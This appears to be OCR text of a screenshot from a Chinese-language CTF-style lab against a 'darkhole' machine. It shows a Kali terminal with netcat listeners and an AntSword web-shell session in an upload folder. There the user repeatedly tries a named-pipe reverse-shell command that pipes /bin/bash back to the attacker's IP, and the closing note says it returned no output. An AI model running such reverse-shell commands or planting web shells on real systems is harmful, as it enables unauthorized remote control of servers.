 root@kali2020: /home/wugezhang
文件 动作 编辑 查看 帮助
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root㉿kali2020)-[/home/wugezhang]
└─# nc -lvvp 5555
listening on [any] 5555 ...
^C sent 0, rcvd 0
┌──(root㉿kali2020)-[/home/wugezhang]
└─# nc -lvvp 8888
listening on [any] 8888 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.50.131] from bogon [192.168.50.133] 54358
sent 0, rcvd 0
┌──(root㉿kali2020)-[/home/wugezhang]
└─# nc -lvvp 8888
listening on [any] 8888 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.50.131] from bogon [192.168.50.133] 54362
sent 0, rcvd 0
┌──(root㉿kali2020)-[/home/wugezhang]
└─# nc -lvvp 8888
listening on [any] 8888 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.50.131] from bogon [192.168.50.133] 54366
sent 0, rcvd 0
┌──(root㉿kali2020)-[/home/wugezhang]
└─#
Kali Linux
Open Browser
中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.50.133
(*) 基础信息
当前路径: /var/www/html/upload
磁盘列表: /
系统信息: Linux darkhole 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/upload) $ mknod backdoor p && nc 192.168.50.133 5555 0<backdoor | /bin/bash 1>backdoor 获取回显窗口
/bin/bash: 获取回显窗口: No such file or directory
/bin/sh: 2: Syntax error: ";" unexpected
ret=2
(www-data:/bin/ba) $ mknod backdoor p && nc 192.168.50.130 5555 0<backdoor | /bin/bash 1>backdoor 获取回显窗口
/bin/sh: 1: cd: can't cd to /bin/ba
mknod: backdoor: File exists
(www-data:/var/www/html/upload) $ mknod backdoor p && nc 192.168.50.130 5555 0<backdoor | /bin/bash 1>backdoor 获取回显窗口
mknod: backdoor: File exists
(www-data:/var/www/html/upload) $ mknod kali p && nc 192.168.50.130 5555 0<backdoor | /bin/bash 1>kali 获取回显窗口
(www-data:/var/www/html/upload) $ mknod kali p && nc 192.168.50.130 5555 0<backdoor | /bin/bash 1>kali 获取回显窗口
mknod: kali: File exists
(www-data:/var/www/html/upload) $ mknod kali1 p && nc 192.168.50.130 5555 0<backdoor | /bin/bash 1>kali1 获取回显窗口
(www-data:/var/www/html/upload) $ mknod kali2 p && nc 192.168.50.131 5555 0<backdoor | /bin/bash 1>kali2 获取回显窗口
(www-data:/var/www/html/upload) $ mknod kali3 p && nc 192.168.50.131 8888 0<kali3 | /bin/bash 1>kali3 获取回显窗口
/bin/bash: 获取回显窗口: No such file or directory
(www-data:/var/www/html/upload) $ mknod kali3 p && nc 192.168.50.131 8888 0<kali3 | /bin/bash 1>kali3 获取回显窗口
mknod: kali3: File exists
(www-data:/var/www/html/upload) $ mknod ka0li3 p && nc 192.168.50.131 8888 0<ka0li3 | /bin/bash 1>ka0li3 获取回显窗口
/bin/bash: 获取回显窗口: No such file or directory
(www-data:/var/www/html/upload) $ mknod ka00li3 p && nc 192.168.50.131 8888 0<ka00li3 | /bin/bash 1>ka00li3 获取回显窗口
/bin/bash: 获取回显窗口: No such file or directory
(www-data:/var/www/html/upload) $ mknod backdoor p && nc 192.168.50.131 8888 0<backdoor | /bin/bash 1>backdoor 获取回显窗口
mknod: backdoor: File exists
(www-data:/var/www/html/upload) $ mknod backdoor1 p && nc 192.168.50.131 8888 0<backdoor1 | /bin/bash 1>backdoor1 获取回显窗口
/bin/bash: 获取回显窗口: No such file or directory
(www-data:/var/www/html/upload) $
使用：mknod 设备名称 p && nc kali 的ip kali的端口 0<设备名称 | /bin/bash 1>设备名称 发现无法得到回显，不知道该怎么用